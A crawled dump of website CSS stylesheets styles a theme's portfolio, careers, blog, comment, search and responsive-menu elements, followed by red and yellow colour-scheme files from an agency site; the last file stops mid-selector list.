  width: 100%;
  margin-bottom: 0;
}
.prtflo-car-bg img,
.prtflo-img-nv li img {width: 100%;}
.prtflo-img-nv {
  margin-top: 40px;
  margin-left: -20px;
  display: inline-block;
  width: calc(100% + 40px) !important;
}
.prtflo-img-nv li.slick-slide {
  border: 0;
  display: inline-block;
  position: relative;
  cursor: pointer;
}
.prtflo-img-nv li.slick-slide::before {
  content: "";
  position: absolute;
  left: 20px;
  right: 20px;
  top: 0;
  bottom: 0;
  background-color: #000;
  opacity: 0;
}
.prtflo-img-nv li.slick-slide.slick-current:before {opacity: .4;}
.prtflo-img-nv li.slick-slide {padding: 0 20px;}
.prtflo-desc {
  float: left;
  width: 100%;
  max-width: 90%;
  margin-top: 10px;
}
.prtflo-desc > h2 {
  font-size: 32px;
  letter-spacing: 0;
  line-height: 42px;
  color: #252525;
  font-weight: 700;
  margin: 0;
}
.prtflo-desc > p {
  margin: 25px 0 0;
  font-size: 17px;
  color: #636363;
  line-height: 28px;
  letter-spacing: 0;
}
.prtflo-clnt-inf {
  padding: 35px 35px 25px;
  list-style: none;
  margin-bottom: 0;
  background-color: #f5f5f5;
  display: inline-block;
  max-width: 295px;
  width: 100%;
}
.prtflo-desc > a {
  font-size: 14px;
  font-family: montserrat;
  color: #fff;
  background-color: #3ab54a;
  padding: 15px 62px;
  font-weight: 700;
  display: inline-block;
  letter-spacing: 0;
  margin-top: 45px;
}
.prtflo-clnt-lst-wrp {margin-top: 70px;}
.prtflo-clnt-inf > li {
  letter-spacing: 0;
  float: left;
  width: 100%;
}
.prtflo-clnt-inf > li span {
  font-size: 13px;
  color: #8799a3;
}
.prtflo-clnt-inf > li strong {
  font-family: montserrat;
  color: #252525;
  font-size: 14px;
  width: 43%;
  display: inline-block;
}
.prtflo-clnt-inf > li span a {
  display: inline-block;
  color: #1b1b1b;
  font-size: 14.14px;
  margin-right: 12px;
}
.prtflo-clnt-inf > li + li {margin-top: 20px;}
.prtflo-clnt-inf > li span > i {
  color: #f04f4f;
  margin-right: 5px;
}
/*===== Portfolio Detail Style 3 =====*/
.prtflo-car-wrp1.styl2 > img + img {margin-top: 40px;}
.prtflo-car-wrp1.styl2 > img {width: 100%;}
.prtflo-car-wrp1.styl2 {padding-right: 30px;}
/*===== Careers Page =====*/
.carers-wrp > img {width: 100%;}
.carers-wrp > h4 {
  margin: 23px 0 0;
  font-size: 23px;
  color: #1f1f1f;
  font-weight: 700;
  letter-spacing: .3px;
}
.carers-wrp > p {
  color: #1a1a1a;
  line-height: 27px;
  letter-spacing: .4px;
  margin: 20px 0 0;
}
.carers-inr {
  float: left;
  width: 100%;
}
.carers-inr .tgl-styl.styl3 {margin-top: 48px;}
.carers-chrt-wrp {
  float: left;
  margin-top: 48px;
  width: 100%;
}
.carers-tl {
  float: left;
  margin-bottom: 30px;
  width: 100%;
}
.carers-tl > h4 {
  margin: 0;
  font-size: 17px;
  letter-spacing: 0;
  color: #535353;
}
.carers-tl > span {
  font-size: 13px;
  color: #535353;
  letter-spacing: .3px;
}
.ad2 {
  float: left;
  width: 240%;
  margin-left: -142%;
  padding-right: 20px;
}
.jb-tbl {
  float: left;
  margin-top: 10px;
  width: 100%;
}
.jb-tbl > h4 {
  font-size: 23px;
  color: #1f1f1f;
  font-weight: 700;
  letter-spacing: .3px;
  margin: 0;
}
.jb-tbl > table {
  border-bottom: 10px solid #2f5ec3;
  width: 100%;
  margin-top: 30px;
  float: left;
}
.jb-tbl > table tr th {
  color: #fff;
  padding: 22px 30px;
  font-size: 14px;
  letter-spacing: .3px;
  font-family: montserrat;
}
.jb-tbl > table tr td {
  font-size: 13px;
  color: #666;
  letter-spacing: .4px;
  padding: 20px 30px;
  border: 1px solid #f6f6f6;
  background-color: #fbfafa;
  font-weight: 500;
}
.sd-wdgt .mini-pst-thmb {width: 96px;}
.sd-wdgt .mini-pst + .mini-pst {margin-top: 30px;}
.sd-wdgt .mini-pst-inf > span {
  color: #bbc7cd;
  font-weight: 600;
  font-size: 14px;
  letter-spacing: 0;
}
.sd-wdgt .mini-pst-inf > h5 {
  color: #252525;
  font-size: 16px;
  margin: 9px 0;
  font-weight: 600;
}
.sd-wdgt .mini-pst-inf > a {
  font-size: 13px;
  letter-spacing: 0;
}
.sd-wdgt .mini-pst-inf > a:hover,
.sd-wdgt .mini-pst-inf > a:focus {color: #333;}
.sd-wdgt > a.vw-al-btn {margin-top: 40px;}
.tagclouds {
  float: left;
  margin-top: -10px;
  width: 100%;
}
.tagclouds > a {
  border: 2px solid #f0f4f7;
  color: #8799a3;
  font-size: 13px;
  letter-spacing: 0;
  float: left;
  margin: 10px 10px 0 0;
  padding: 7px 18px;
}
.tagclouds > a:hover,
.tagclouds > a:focus {color: #fff;}
/*===== Company History Page =====*/
.hstry-inr {
  float: left;
  width: 100%;
}
.hstry-feat {
  float: left;
  margin-bottom: 25px;
  width: 100%;
}
.hstry-feat-pst {
  float: left;
  width: 100%;
  position: relative;
}
.hstry-feat-pst::before {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background-color: #000;
  opacity: .5;
}
.hstry-feat-inf {
  position: absolute;
  bottom: 40px;
  left: 50px;
  right: 50px;
}
.hstry-feat-inf > h3 {
  color: #fff;
  font-size: 30px;
  line-height: 40px;
  max-width: 90%;
  font-weight: 900;
  letter-spacing: 0;
  margin: 0;
}
.hstry-feat-inf > span {
  font-size: 13px;
  color: #fff;
  letter-spacing: 4px;
}
.hstry-feat .owl-nav {
  position: absolute;
  top: 30px;
  right: 35px;
}
.hstry-feat .owl-nav > div {
  display: inline-block;
  margin: 0 7px;
  height: 35px;
  width: 35px;
  background-color: #fff;
  color: #252525;
  text-align: center;
  line-height: 35px;
  font-size: 16.35px;
}
.hstry-feat .owl-nav > div:hover,
.hstry-feat .owl-nav > div:focus {color: #fff;}
.hstry-inr > p {
  float: left;
  width: 100%;
  margin-bottom: 0;
  line-height: 30px;
  letter-spacing: 0;
  color: #666;
  font-size: 16px;
}
.hstry-lst {
  float: left;
  margin-top: 15px;
}
.hstry-pst {
  float: left;
  margin-top: 50px;
  width: 100%;
}
.hstry-pst > img {
  float: left;
  margin-right: 35px;
}
.hstry-dtl {display: table;}
.hstry-dtl > h4 {
  color: #3e3e3e;
  font-weight: 900;
  letter-spacing: 0;
  font-size: 20px;
  margin: 0 0 3px;
}
.hstry-dtl > span {
  font-size: 14px;
  color: #252525;
  letter-spacing: 0;
  display: block;
}
.hstry-imgs {
  margin-top: 20px;
  float: left;
  width: 100%;
}
.hstry-imgs > img,
.hstry-imgs > a {
  float: left;
  margin: 10px 10px 0 0;
}
.hstry-dtl > p {
  float: left;
  width: 100%;
  font-size: 15px;
  line-height: 30px;
  color: #666;
  letter-spacing: 0;
  margin: 20px 0 3px;
}
.hstry-dtl > a {
  display: inline-block;
  font-size: 16.45px;
  color: #8799a3;
  letter-spacing: 0;
}
/*===== Blog List =====*/
.blg-lst-pst {
  float: left;
  width: 100%;
}
.rmv-ext .blg-lst-pst {margin-bottom: 20px;}
.rmv-ext2 .blg-lst-pst {margin-bottom: 25px;}
.rmv-ext3 .blg-lst-pst {margin-bottom: 30px;}
.rmv-ext4 .blg-lst-pst {margin-bottom: 35px;}
.rmv-ext5 .blg-lst-pst {margin-bottom: 40px;}
.rmv-ext6 .blg-lst-pst {margin-bottom: 45px;}
.rmv-ext7 .blg-lst-pst {margin-bottom: 50px;}
.rmv-ext8 .blg-lst-pst {margin-bottom: 55px;}
.rmv-ext9 .blg-lst-pst {margin-bottom: 60px;}
.rmv-ext10 .blg-lst-pst {margin-bottom: 65px;}
.rmv-ext11 .blg-lst-pst {margin-bottom: 70px;}
.rmv-ext12 .blg-lst-pst {margin-bottom: 75px;}
.rmv-ext13 .blg-lst-pst {margin-bottom: 80px;}
.blg-lst-wrp {
  float: left;
  width: 100%;
}
.blg-lst-pst-thmb {
  float: left;
  width: 100%;
}
.blg-lst-pst-thmb > a img {width: 100%;}
.blg-lst-pst-inf {
  background-color: #f7f7f7;
  float: left;
  padding: 62px 60px 60px;
  width: 100%;
}
.blg-lst-pst-inf > span {
  font-size: 13px;
  color: #777;
  letter-spacing: 0;
}
.blg-lst-pst-inf > span i {margin-right: 7px;}
.blg-lst-pst-inf > h3 {
  font-size: 28px;
  color: #252525;
  font-weight: 700;
  letter-spacing: 0;
  margin: 17px 0 0;
}
.blg-lst-pst-inf > p {
  font-size: 15px;
  letter-spacing: 0;
  line-height: 28px;
  color: #636363;
  margin: 15px 0 0;
}
.blg-lst-pst-inf > i {
  font-style: normal;
  display: inline-block;
  margin-top: 22px;
  color: #bbc7cd;
  font-size: 16px;
  letter-spacing: 0;
}
.blg-qut-pst {
  background-color: #2e2c2c;
  padding: 135px 65px 75px;
}
.blg-qut-pst > p {
  font-size: 24px;
  line-height: 30px;
  color: #fff;
  letter-spacing: 0;
}
.blg-qut-pst > h4 {
  margin: 35px 0 0;
  font-size: 16px;
  font-weight: 700;
  letter-spacing: 0;
}
.blg-lst-img-car .owl-nav {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
}
.blg-lst-img-car .owl-nav > div {
  position: absolute;
  height: 40px;
  width: 40px;
  text-align: center;
  font-size: 15px;
  background-color: #333;
  color: #fff;
  line-height: 40px;
}
.blg-lst-img-car .owl-nav > div.owl-prev {left: 0;}
.blg-lst-img-car .owl-nav > div.owl-next {right: 0;}
.blg-lnk-pst {
  padding: 80px 50px 70px;
  background-color: #383838;
}
.blg-lnk-pst > span {
  color: #fff;
  font-size: 13px;
}
.blg-lnk-pst > span i {margin-right: 5px;}
.blg-lnk-pst > h3 {
  color: #fff;
  font-weight: 900;
  letter-spacing: 0;
  font-size: 28px;
}
.blg-lnk-pst > a {
  display: inline-block;
  color: #fff;
  font-size: 16px;
  font-weight: 700;
  color: #d7e1e6;
  margin-top: 60px;
}
.blg-lnk-pst > a i {
  display: block;
  font-size: 35px;
  margin-bottom: 20px;
}
.blg-vdo-pst > iframe {height: 460px;}
.blg-ado-pst > iframe {height: 200px;}
/*===== Blog Detail =====*/
.blg-dtl-wrp {
  float: left;
  width: 100%;
}
.blg-dtl-inf > h1 {
  font-size: 22px;
  color: #2f2933;
  line-height: 36px;
  margin: 10px 0 5px;
  letter-spacing: 0;
}
.blg-dtl-inf > span {
  font-size: 13px;
  color: #777;
  letter-spacing: 0;
}
.blg-dtl-inf > span i {margin-right: 5px;}
.blg-dtl-inf > img,
.blg-dtl-inf > .blg-ado-pst,
.blg-dtl-inf > .blg-lnk-pst,
.blg-dtl-inf > .blg-vdo-pst,
.blg-dtl-inf > .blg-lst-img-car,
.blg-dtl-inf > .blg-qut-pst {
  margin-top: 22px;
  width: 100%;
}
.blg-dtl-wrp > p {
  margin: 30px 0 0;
  line-height: 30px;
  color: #666;
}
.blg-dtl-wrp > p a {
  font-weight: 700;
  text-decoration: underline;
}
blockquote {
  font-size: 24px;
  padding: 0 0 0 40px;
  line-height: 40px;
  letter-spacing: 1px;
  color: #999;
  margin: 25px 0 10px;
  font-style: italic;
  font-weight: 300;
}
blockquote p {
  color: inherit;
  font-size: inherit;
  line-height: inherit;
}
.blg-dtl-wrp > h2 {
  font-size: 24px;
  color: #2f2933;
  font-weight: 600;
  letter-spacing: 0;
  font-family: open sans;
  margin: 38px 0 0;
}
.blg-dtl-wrp > ul {
  float: left;
  margin-top: 4px;
  padding-left: 10px;
  margin-bottom: 0;
}
.blg-dtl-wrp > ul li {
  font-size: 14px;
  color: #666;
  letter-spacing: 0;
  margin-top: 18px;
}
.alignright {
  float: right;
  margin-top: 25px !important;
  margin-left: 20px;
  width: auto !important;
}
.blg-dtl-wrp > a {
  display: inline-block;
  color: #fff;
  font-size: 12px;
  font-weight: 700;
  font-family: montserrat;
  letter-spacing: .5px;
  padding: 17px 60px;
  margin-top: 32px;
}
.blg-dtl-wrp > a i {margin-left: 5px;}
.blg-dtl-wrp > a:hover,
.blg-dtl-wrp > a:focus {background-color: #333;}
.blg-dtl-wrp > img {
  margin-top: 30px;
  width: 100%;
}
.blg-scl {
  display: inline-block;
  margin-top: 35px;
}
.blg-scl > a {
  color: #fff;
  font-family: montserrat;
  font-weight: 700;
  display: inline-block;
  margin-right: 5px;
  font-size: 12px;
  letter-spacing: 1px;
  border-width: 2px;
  border-style: solid;
  padding: 10px 40px 10px 30px;
  margin-top: 10px;
}
.blg-scl > a i {
  font-size: 16px;
  margin-right: 10px;
}
.blg-scl > a:hover,
.blg-scl > a:focus {background-color: transparent;}
.blg-dtl-tgs {
  display: inline-block;
  margin-top: 32px;
  color: #2f2933;
  letter-spacing: 0;
  font-size: 14px;
  letter-spacing: 0;
}
.blg-dtl-tgs > i {
  font-size: 16px;
  margin-right: 16px;
}
.blg-dtl-tgs > a:hover,
.blg-dtl-tgs > a:focus {color: #333;}
/*===== Blog Detail Related Posts =====*/
.blg-dtl-athr {
  margin-top: 50px;
  border-top: 5px solid #ececec;
  padding: 35px 0;
  border-bottom: 1px solid #ececec;
}
.blg-dtl-athr > img {
  float: left;
  margin-right: 30px;
  border-top: ;
}
.blg-dtl-athr-inf {display: table;}
.blg-dtl-athr-inf > h4 {
  font-size: 24px;
  font-weight: 700;
  color: #333;
  letter-spacing: 0;
  margin: 0 0 17px;
}
.blg-dtl-athr-inf > p {
  margin: 0;
  font-size: 14px;
  line-height: 30px;
  color: #666;
  letter-spacing: 0;
}
.blg-rltd-pst {margin-top: 45px;}
.blg-rltd-pst > h5 {
  font-size: 16px;
  color: #999;
  letter-spacing: 1px;
  margin: 0 0 30px;
  font-weight: 700;
}
.blg-rltd-lst {
  float: left;
  width: 100%;
}
.mini-pst.styl2 .mini-pst-thmb {width: 100px;}
.mini-pst.styl2 .mini-pst-inf > span {
  font-size: 13px;
  color: #999;
  font-family: open sans;
  margin-right: 25px;
}
.mini-pst.styl2 .mini-pst-inf > h5 {
  font-size: 14px;
  line-height: 23px;
  letter-spacing: .2px;
  font-weight: 400;
  color: #1d1d1d;
  max-width: 100%;
  margin: 6px 0 0;
}
.mini-pst.styl2 {
  padding-bottom: 12px;
  margin-bottom: 12px;
  border-bottom: 1px solid #ececec;
}
/*===== Comments Thread =====*/
.blg-dtl-ad {
  float: left;
  width: 100%;
  margin-top: 30px;
}
.blg-dtl-cmts-wrp {
  float: left;
  width: 100%;
  margin-top: 60px;
}
.blg-dtl-cmts-wrp > h4 {
  display: inline-block;
  margin: 0;
  font-size: 20px;
  letter-spacing: 1px;
  font-weight: 900;
  color: #222;
}
.blg-dtl-cmts-wrp > span {
  float: right;
  font-size: 14px;
  color: #999;
  letter-spacing: 0;
}
.cmt-thrd {
  float: left;
  padding-left: 0;
  list-style: none;
  margin: 30px 0 0;
  width: 100%;
}
.cmt-thrd > li {
  float: left;
  width: 100%;
}
.cmt-bx {
  border: 1px solid #ececec;
  float: left;
  width: 100%;
  padding: 30px;
  margin-bottom: -1px;
}
.cmt-bx > img {
  float: left;
  margin-right: 30px;
}
.cmt-inf {display: table;}
.cmt-inf > h5 {
  margin: 0 2px 0 0;
  display: inline-block;
  color: #2f2933;
  font-weight: 600;
  letter-spacing: 0;
  font-size: 16px;
  font-family: open sans;
}
.cmt-inf > span {
  display: inline-block;
  color: #ccc;
  font-size: 14px;
  letter-spacing: 0;
}
.cmt-inf > p {
  font-size: 14px;
  color: #666;
  line-height: 30px;
  letter-spacing: 0;
  margin: 12px 0 0;
}
.cmt-inf-lst {
  display: inline-block;
  margin-top: 30px;
  color: #999;
  font-size: 14px;
  letter-spacing: 0;
  margin-left: -9px;
}
.cmt-inf-lst > span {
  display: inline-block;
  margin: 0 9px;
}
.cmt-inf-lst > span i {
  margin-right: 5px;
  font-size: 16px;
}
.cmt-rply {
  padding-left: 0;
  list-style: none;
  float: left;
  width: 100%;
}
.cmt-rply .cmt-bx {
  background-color: #f6fcfe;
  padding-left: 85px;
}
/*===== Comment Reply From =====*/
.cmt-rply-wrp {
  float: left;
  margin-top: 60px;
  width: 100%;
}
.cmt-rply-wrp > h4 {
  font-size: 16px;
  font-weight: 700;
  color: #999;
  letter-spacing: 1px;
  margin: 0 0 30px;
}
.cmt-rply-frm {
  float: left;
  width: 100%;
}
.cmt-rply-frm input,
.cmt-rply-frm textarea {
  float: left;
  width: 100%;
  font-size: 14px;
  color: #666;
  letter-spacing: 0;
  padding: 14px 30px;
  border: 1px solid #ececec;
  margin-bottom: 10px;
}
.cmt-rply-frm button {
  color: #fff;
  font-size: 13px;
  font-family: montserrat;
  font-weight: 700;
  letter-spacing: 1px;
  padding: 16px 52px;
}
.cmt-rply-frm button i {margin-left: 5px;}
.cmt-rply-frm button:hover,
.cmt-rply-frm button:focus {background-color: #333;}
.cmt-rply-frm textarea {height: 210px;}
/*===== Header Search =====*/
.hdr-srch-wrp {
  float: left;
  padding: 20px 70px;
  width: 100%;
  position: absolute;
  top: -91px;
  left: 0;
  right: 0;
  opacity: 0;
  visibility: hidden;
}
.hdr-srch-wrp > form {
  float: left;
  position: relative;
  width: 100%;
}
.hdr-srch-wrp > form input {
  float: left;
  width: 100%;
  background-color: #f6f6f6;
  color: #999;
  font-size: 15px;
  font-style: italic;
  padding: 15px 30px;
}
body.srch-actv {padding-top: 91px;}
body.srch-actv .hdr-srch-wrp {
  opacity: 1;
  visibility: visible;
}
.hdr-srch-cls {
  cursor: pointer;
  position: absolute;
  right: 30px;
  top: 34px;
  color: #333;
  font-size: 15px;
}
.hdr-srch-wrp > form button {
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
  background-color: transparent;
  color: #333;
  width: 60px;
}
.tm-img {
  float: left;
  position: relative;
  width: 100%;
}
.tm-img > a {
  float: left;
  width: 100%;
}
.tm-img > a img {width: 100%;}
.tm-img > a i {
  position: absolute;
  line-height: 50px;
  width: 50px;
  text-align: center;
  left: 50%;
  top: 50%;
  background-color: #fff;
  margin: -25px 0 0 -25px;
  -webkit-transform: scale(.5);
  -ms-transform: scale(.5);
  -o-transform: scale(.5);
  transform: scale(.5);
  opacity: 0;
}
.tm-img > a:before {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  background-color: #000;
  opacity: 0;
}
.tm-img > a:hover:before {opacity: .3;}
.tm-img > a:hover i {
  opacity: 1;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.tm-img > a i:hover {color: #fff;}
.prtflo-img-car .owl-nav {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
}
.prtflo-img {
  float: left;
  width: 100%;
  padding: 25px;
}
.prtflo-img > img {
  -webkit-box-shadow: 0 6px 21px rgba(0,0,0,.1);
  -ms-box-shadow: 0 6px 21px rgba(0,0,0,.1);
  -o-box-shadow: 0 6px 21px rgba(0,0,0,.1);
  box-shadow: 0 6px 21px rgba(0,0,0,.1);
}
.prtflo-imgs2 {margin: 0 -25px 100px;}
.prtflo-img-car .owl-nav > div {
  line-height: 80px;
  width: 80px;
  text-align: center;
  font-size: 25px;
  background-color: #fafafa;
  position: absolute;
}
.prtflo-img-car .owl-nav > div:hover,
.prtflo-img-car .owl-nav > div:focus {color: #fff;}
.prtflo-img-car .owl-nav > div.owl-prev {left: -15px;}
.prtflo-img-car .owl-nav > div.owl-next {right: -15px;}

/*===== Blur Effect Style =====*/
#rev_slider_212_1_wrapper .tp-loader.spinner3 div {background-color: #333333 !important;} 
.blurslider-gradient {  
  background: -webkit-linear-gradient(left, #9357cc 0%,#2989d8 50%,#2cc99d 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
.blurslider-line {background: -webkit-linear-gradient(left, #9357cc 0%,#2989d8 50%,#2cc99d 100%) !important;}
#rev_slider_212_1 .uranus.tparrows {
  width:50px;
  height:50px;
  background:rgba(255,255,255,0);
}
#rev_slider_212_1 .uranus.tparrows:before {
  width:50px;
  height:50px;
  line-height:50px;
  font-size:40px;
  transition:all 0.3s;
  -webkit-transition:all 0.3s;
}
#rev_slider_212_1 .uranus.tparrows:hover:before {opacity:0.75;}
/*===== Mask Shocase Style =====*/
.tiny_bullet_slider .tp-bullet:before{content:" ";  position:absolute;  width:100%;  height:25px;  top:-12px;  left:0px;  background:transparent}
#rev_slider_26_1 .uranus.tparrows{width:50px; height:50px; background:rgba(255,255,255,0)}#rev_slider_26_1 .uranus.tparrows:before{width:50px; height:50px; line-height:50px; font-size:40px; transition:all 0.3s;-webkit-transition:all 0.3s}#rev_slider_26_1 .uranus.tparrows:hover:before{opacity:0.75}.bullet-bar.tp-bullets{}.bullet-bar.tp-bullets:before{content:" ";position:absolute;width:100%;height:100%;background:transparent;padding:10px;margin-left:-10px;margin-top:-10px;box-sizing:content-box}.bullet-bar .tp-bullet{width:60px;height:3px;position:absolute;background:#aaa;  background:rgba(204,204,204,0.5);cursor:pointer;box-sizing:content-box}.bullet-bar .tp-bullet:hover,.bullet-bar .tp-bullet.selected{background:rgba(204,204,204,1)}.bullet-bar .tp-bullet-image{}.bullet-bar .tp-bullet-title{}
#rev_slider_26_1 .rev-slidebg {
  height: 100%;
  width: 100%;
}
.tp-opacity{opacity:0.35 !important}.tp-nopointer{pointer-events:none !important}



.drk-bg4 .serv-bx1.styl2 > i,
.blk4-lyr .serv-bx1.styl2 > i {
  background-color: rgba(255,255,255,.15);
  color: #fff;
}
.drk-bg4 .serv-bx1.styl2:hover > i,
.blk4-lyr .serv-bx1.styl2:hover > i {color: #333;}
.drk-bg4 .serv-bx1.styl2 .serv-bx-inr > p,
.blk4-lyr .serv-bx1.styl2 .serv-bx-inr > p {color: #dedede;}
.drk-bg4 .serv-bx1.styl3 .serv-bx-inr > h4,
.blk4-lyr .serv-bx1.styl2 .serv-bx-inr > h4,
.blk4-lyr .serv-bx1.styl3 .serv-bx-inr > h4 {color: #fff;}
.drk-bg4 .serv-bx1.styl3 .serv-bx-inr > p,
.blk4-lyr .serv-bx1.styl3 .serv-bx-inr > p {color: #dedede;}
.drk-bg4 .tgl-cnt > p {color: #dedede;}
.drk-bg4 .tgl-itm > h4 {
  background-color: rgba(255,255,255,.15);
  color: #fff;
}
.drk-bg4 .tgl-itm.actvt > h4 {background-color: transparent;}
header nav ul ul li:hover > a,
header nav ul ul li > a:focus,
.mega-lnks > a:hover,
.mega-lnks > a:focus {background-color: #f2f2f2;}
.hdr6-mnu ul ul.dubl {width: 700px;}
.hdr6-mnu ul ul.dubl > li {width: 50%;}

/*===== Responsive Header =====*/
.rspn-hdr {
  display: none;
  float: left;
  width: 100%;
  position: relative;
  z-index: 1;;
}
.rspn-tpbr {
  background-color: #141414;
  float: left;
  height: 43px;
  overflow: hidden;
  width: 100%;
}
.rspn-cnt {
  float: left;
  list-style: outside none none;
  margin-bottom: 0;
  padding-left: 0;
  width: 100%;
}
.rspn-cnt > li {
  background-color: #080808;
  color: #a5a5a5;
  cursor: pointer;
  float: left;
  font-family: roboto;
  font-size: 10px;
  line-height: 43px;
  text-align: center;
  text-indent: 11px;
  width: 5%;
}
.rspn-cnt > li.active {
  background-color:;
  width: 95%;
}
.rspn-cnt > li i {
  font-size: 13px;
  margin-right: 8px;
}
.rspn-tpbr .sdbr-btn {
  height: 43px;
  line-height: 47px;
  width: 5%;
}
.rspn-tpbr .sdbr-btn::before {
  right: 3px;
  top: -3px;
}
.rspn-mdbr {
  background-color: #252a2c;
  float: left;
  width: 100%;
}
.rspn-scil {
  float: left;
  list-style: outside none none;
  margin-bottom: 0;
  padding-left: 0;
}
.rspn-scil > li {
  color: #fff;
  float: left;
  font-size: 10px;
  line-height: 38px;
  margin-right: 1px;
  text-align: center;
}
.rspn-scil > li:last-child {margin-right: 0;}
.rspn-scil > li a {
  background-color: #3d3d3d;
  color: inherit;
  float: left;
  height: 38px;
  width: 33px;
}
.rspn-srch {
  float: right;
  height: 38px;
  position: relative;
  width: 80%;
  display:none;
}
.rspn-srch > input {
  background-color: transparent;
  border: 0 none;
  color: #7e7e7e;
  font-family: roboto;
  font-size: 10px;
  font-style: italic;
  height: 100%;
  padding: 0 7%;
  width: 100%;
}
.rspn-srch > input:focus {font-style: normal;}
.rspn-srch > button {
  background-color: transparent;
  border: 0;
  color: #999;
  font-size: 12px;
  height: 100%;
  position: absolute;
  right: 30px;
}
.lg-mn {
  float: left;
  padding: 20px;
  position: relative;
  width: 100%;
}
.lg-mn .logo {
  float: left;
  width: auto;
}
.lg-mn .logo h1 {margin: 0;}
.rspn-mnu-btn {
  background-color: #141414;
  color: #fff;
  cursor: pointer;
  font-size: 14px;
  height: 45px;
  line-height: 45px;
  position: absolute;
  right: 0;
  text-align: center;
  top: 50%;
  width: 45px;
}
/*===== Responsive Menu =====*/
.rsnp-mnu {
  background-color: #0c0c0c;
  bottom: 0;
  opacity: 0;
  padding: 85px 40px 50px;
  position: fixed;
  right: -400px;
  top: 0;
  visibility: hidden;
  z-index: 999;
  max-width: 400px;
  width: 100%;
}
.rsnp-mnu.active {
  opacity: 1;
  right: 0;
  visibility: visible;
}
.rspn-mnu-cls {
  background-color: #303030;
  color: #fff;
  cursor: pointer;
  font-size: 14px;
  height: 45px;
  line-height: 45px;
  position: absolute;
  right: 12px;
  text-align: center;
  top: 12px;
  width: 45px;
}
.rsnp-mnu > ul {
  display: inline-block;
  list-style: outside none none;
  margin-bottom: 0;
  padding-left: 0;
  overflow-y: auto !important;
  height: auto;
  width: 100% !important;
}
.rsnp-mnu > ul > li {
  color: #fff;
  float: left;
  font-family: poppins;
  font-size: 13px;
  font-weight: 600;
  margin-bottom: 20px;
  position: relative;
  text-transform: uppercase;
  width: 100%;
}
.rsnp-mnu > ul > li a {
  color: inherit;
  display: block;
}
.rsnp-mnu > ul > li:last-child {margin-bottom: 0;}
.rsnp-mnu > ul ul {
  display: none;
  list-style: outside none none;
  margin-bottom: 0;
  padding-left: 20px;
  opacity: 1;
  position: static;
  visibility: visible;
}
.rsnp-mnu ul li.menu-item-has-children.active > a {margin-bottom: 15px;}
.rsnp-mnu > ul li.menu-item-has-children::before {
  content: ". . .";
  right: 0;
  position: absolute;
  top: -2px;
}
.rsnp-mnu > ul ul > li {
  color: #a4a4a4;
  font-family: poppins;
  font-size: 12px;
  margin-bottom: 12px;
  position: relative;
  text-transform: initial;
}
.rsnp-mnu > ul ul > li:last-child {margin-bottom: 0;}.rev_slider_wrapper, .rev_slider, .tp-fullwidth-forcer, .rev_slider .tp-bgimg.defaultimg {
    max-height:700px !important;

}

--- FILE ---
content_type: text/css
request_url: http://www.mcarthuragency.com/assets/stylesheets/red-color.css
body_size: 1406
content:

.rd-bg,
.sudo-rd:before,
header.styl5.rd-mnu > nav > ul > li > a:before,
.rd-skn .prtf-btns > a:hover,
.rd-skn .prtf-btns > a:focus,
nav.fxd-mnu.rd-skn > ul > li a:hover,
nav.fxd-mnu.rd-skn > ul > li a:focus,
nav.fxd-mnu.rd-skn > ul > li a.active,
nav.fxd-mnu.rd-skn > ul > li a.active:before
{
	background-color: #e03335;
}

/*===== Text Color =====*/
.rd-clr,
.btn1.rd-bg:hover,
.btn1.rd-bg:focus,
header.styl5.rd-mnu > nav > ul > li:hover > a,
header.styl5.rd-mnu > nav > ul > li > a:focus,
.prtflo-btns > a.rd-bg:hover,
.prtflo-btns > a.rd-bg:focus,
.rd-skn .prtf-inf > h3 a:hover,
.rd-skn .prtf-inf > h3 a:focus,
.rd-skn .prtf-inf > span a:hover,
.rd-skn .prtf-inf > span a:focus,
header.rd-mnu .mega-lnks > a:hover, 
header.rd-mnu .mega-lnks > a:focus,
header.rd-mnu nav ul ul li:hover > a, 
header.rd-mnu nav ul ul li > a:focus
{
	color: #e03335;
}

/*===== Border Color =====*/
.rd-brd,
.btn1.rd-bg,
.cnt-frm > form input.rd-brd,
.cnt-frm > form textarea.rd-brd
{
	border-color: #e03335;
}

/*===== Border Top Color =====*/ 

{
	border-top-color: #e03335;
}

/*===== Border Right Color =====*/ 

{
	border-right-color: #e03335;
}

/*===== Border Bottom Color =====*/
header.styl5.rd-mnu nav ul li.menu-item-has-children::before
{
	border-bottom-color: #e03335;
}

/*===== Border Left Color =====*/ 

{
	border-left-color: #e03335;
}

--- FILE ---
content_type: text/css
request_url: http://www.mcarthuragency.com/assets/stylesheets/yellow-color.css
body_size: 3355
content:

.ylw-bg,
.sudo-ylw:before,
.prtflo-inf > span > a:hover,
.prtflo-inf > span > a:focus,
.testi-caro-wrp .owl-nav > div,
.mnu-br2 nav ul li a::before,
.serv-bx1.styl2:hover > i,
.err-pg-inr > a:hover,
.err-pg-inr > a:focus,
.tm-inf3 > a:hover,
.tm-inf3 > a:focus,
header.styl4 nav > ul > li::before,
.nwsltr-frm > button:hover,
.nwsltr-frm > button:focus,
header.styl5.ylw-mnu > nav > ul > li > a:before,
.hndl-inf > a:hover,
.hndl-inf > a:focus,
.hndl-car .owl-nav > div:hover,
.grdton-info-inr > a.ylw-bg,
.prj-btns > a:hover,
.prj-btns > a:focus,
nav.fxd-mnu.ylw-skn > ul > li a:hover,
nav.fxd-mnu.ylw-skn > ul > li a:focus,
nav.fxd-mnu.ylw-skn > ul > li a.active,
nav.fxd-mnu.ylw-skn > ul > li a.active:before,
.cnt-frm > form button:hover,
.cnt-frm > form button:focus,
.blg-lst-img-car .owl-nav > div:hover,
.blg-lst-img-car .owl-nav > div:focus,
.drk-bg4 .serv-bx1.styl2:hover > i,
.blk4-lyr .serv-bx1.styl2:hover > i
{
	background-color: #29486f;
}

/*===== Text Color =====*/
.ylw-clr,
.mnu-br2 nav ul li:hover > a,
.mnu-br2 nav ul li > a:focus,
.btn1.ylw-bg:hover,
.btn1.ylw-bg:focus,
.btm-br p a:hover,
.btm-br p a:focus,
.drk-bg .mini-pst-inf > h5 a:hover,
.drk-bg .mini-pst-inf > h5 a:focus,
